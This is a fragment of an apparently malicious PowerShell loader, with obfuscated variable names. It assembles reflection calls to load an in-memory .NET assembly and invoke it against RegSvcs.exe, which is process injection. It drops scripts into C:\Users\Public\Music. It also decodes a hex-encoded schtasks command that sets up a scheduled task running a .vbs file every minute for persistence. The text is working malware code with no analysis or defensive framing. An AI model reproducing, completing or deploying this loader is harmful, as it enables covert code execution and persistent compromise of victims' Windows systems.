 31 $T = 'Get'
32 $M = $T + 'Method'
33 $I = 'Invoke'
34 $T = $T + 'Type'
35 $L = 'Load'
36 $Q0 = [Reflection.Assembly]
37 $Bjauhsifhaiushfiu = $Q0::$L($MyS)
38 $Bjauhsifhaiushfiu = $Bjauhsifhaiushfiu.$T('NewPE2.PE')
39 $Bjauhsifhaiushfiu = $Bjauhsifhaiushfiu.$M('Execute')
40
41 $Ubjauhsifhaiushfiu = 'C:\Windows\Microsoft'
42 $z = $Ubjauhsifhaiushfiu + '.NET\Framewor'
43 $VT = $z + 'k\v4.0.30'
44 $XQjauhsifhaiushfiu = $VT + '319\RegSvcs.exe'
45 $Bjauhsifhaiushfiu = $Bjauhsifhaiushfiu.$I($null,[object[]] ($XQjauhsifhaiushfiu,$serv))
46
47 '@
48 [IO.File]::WriteAllText("C:\Users\Public\Music\Report.ps1", $Content)
49 #-----------------------------------------------------------------------------
50 function go {
51
52 param($Y6c)$Y6c = $Y6c -split '(..)' | ? { $_ }
53 ForEach ($chrome in $Y6c){[Convert]::ToInt32($chrome,16)}}
54 [byte[]] $Bjauhsifhaiushfiuytes2  = go
('747279200a7b0a7363687461736b732e657865202f637265617465202f746e206a736475667375796779667461 66202f7363206d696e75746520202f6d6f2031
202f74722022433a5c55736572735c5075626c69635c4d757369635c6a7364756673757967796674616 62e766273220a7d206361746368207b207d')
55 [io.file]::WriteAllBytes("C:\Users\Public\Music\masteej.ps1",$Bjauhsifhaiushfiuytes2)
56
57 Start-Sleep 6
58 start "C:\Users\Public\Music\masteej.vbs"